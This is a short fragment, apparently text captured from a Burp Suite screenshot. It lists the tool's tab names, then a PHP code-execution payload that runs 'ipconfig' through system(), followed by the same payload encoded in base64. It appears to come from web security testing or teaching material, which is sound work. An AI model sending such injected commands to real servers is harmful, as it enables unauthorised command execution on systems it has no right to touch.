 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo system('ipconfig');
ZWNobyBzeXN0ZW0oJ2lwY29uZmlnJyk7